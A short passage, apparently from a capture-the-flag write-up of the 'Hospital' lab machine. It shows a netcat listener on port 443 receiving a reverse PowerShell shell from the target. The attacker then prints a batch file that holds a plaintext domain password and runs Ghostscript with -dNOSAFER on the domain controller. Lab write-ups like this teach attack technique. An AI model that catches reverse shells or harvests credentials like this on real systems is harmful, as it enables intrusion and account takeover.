 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.241] 25089
PS C:\Users\drbrown.HOSPITAL\Documents> dir
Directory: C:\Users\drbrown.HOSPITAL\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       10/23/2023   3:33 PM            373 ghostscript.bat
PS C:\Users\drbrown.HOSPITAL\Documents> type ghostscript.bat
@echo off
set filename=%~1
powershell -command "$p = convertto-securestring 'chr!$br0wn' -asplain -force;$c = new-object system.management.automation.pscredential('hospital\drbrown', $p);Invoke-Command -Computer
Name dc -Credential $c -ScriptBlock { cmd.exe /c "C:\Program` Files\gs\gs10.01.1\bin\gswin64c.exe" -dNOSAFER "C:\Users\drbrown.HOSPITAL\Downloads\%filename%" }"
PS C:\Users\drbrown.HOSPITAL\Documents>